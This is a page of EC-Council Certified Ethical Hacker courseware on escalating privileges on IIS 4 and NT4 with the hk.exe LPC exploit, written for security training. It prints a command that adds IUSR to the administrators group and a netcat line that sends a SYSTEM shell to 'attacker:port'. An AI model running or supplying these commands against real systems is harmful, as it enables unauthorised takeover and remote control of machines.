 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Hacking Web Servers
Module XI Page 38 of 54 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
EC-Council
Escalating Privileges on IIS
On IIS 4, the LPC ports can be exploited using hk.exe
hk.exe will run commands using SYSTEM account on
windows pertaining to intruders to simply add the IUSR or
IWAM account to the local administrator's group.
hk.exe net localgroup administrators
IUSR_machinename /add
Note: LPC port vulnerability is patched on IIS 5.0
Applications within Windows are entirely controlled through the use of messages. However, on
Win32 the mechanism for controlling these messages is flawed. Any application on a given
desktop can send a message to any window on the same desktop, regardless of whether or not that
window is owned by the sending application, and regardless of whether the target application
wants to receive those messages.
hk.exe is a program that exploits a vulnerability in the Win32 API( LPC<local procedure call)
that can be used to get system level access net commands(net view, net share, net use, etc)
As hk.exe is a local privilege escalation exploit that runs processes as SYSTEM. Attackers can then
just run netcat via hk.exe, connect to the listener, execute processes with SYSTEM privileges.
For instance, the following command will shovel a shell to attacker:port. Note that hk only works
on NT4.
hk nc -d -e cmd.exe attacker:port
 